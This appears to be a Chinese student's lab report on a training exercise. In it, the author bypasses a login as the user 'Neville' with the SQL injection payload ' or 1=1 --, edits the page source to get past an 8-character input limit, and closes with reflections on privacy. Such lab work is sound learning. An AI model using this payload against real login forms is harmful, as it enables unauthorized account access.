
使用字符串SQL注入绕过验证。 使用SQL注入作为老板('Neville')登录而不使用正确的密码。 验证Neville的个人资料可以被查看,并且所有功能都可用(包括搜索,创建和删除)。
-


和上一题差不多,也是注入' or 1=1 --语句构成闭合的永真式,但是测试发现密码文本框仅仅只能输入8个字符,因此可能需要做进一步的调整源代码,具体如下:

- 再写入语句就可以啦。

4.实验感想
- 网站的信息泄露方式真的是多种多样,防不胜防。作为普通的网络用户,我们能做的真的不多啊==,只能说在网上尽可能的不要暴露自己的个人信息和隐私资料等,否则很有可能被各种各样的攻击将自己认为安全的信息窃取出来,然后当成商品一样买卖。
- 从这次实验看,我们需要学习的东西还有很多很多,只不过学了点皮毛知识,今后如果想继续学习这方面的知识还需要下很大功夫才行。